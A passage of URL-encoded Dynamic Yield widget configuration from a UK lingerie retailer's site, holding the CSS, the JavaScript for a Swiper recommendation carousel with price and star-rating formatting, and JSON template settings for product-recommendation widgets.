7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%